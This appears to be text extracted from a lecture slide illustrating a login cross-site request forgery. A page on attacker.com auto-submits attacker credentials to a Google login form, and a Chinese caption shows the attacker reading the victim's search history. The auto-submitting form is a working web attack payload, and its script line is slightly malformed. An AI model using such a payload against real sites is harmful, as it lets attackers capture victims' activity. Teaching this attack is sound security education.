 GET /blog HTTP/1.1
<form
action="https://www.google.com/login"
method="post">
<input name="username" value="attacker"/>
<input name="password" value="123"/>
</form>
<script>document.forms[0].submit</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=123
HTTP/1.1 200 OK
Set-Cookie: SessionID=1z28
GET /search?q=sex HTTP/1.1
Cookie: SessionID=1z28
攻击者获得历史记录:
2011年6月13日
Bob搜索sex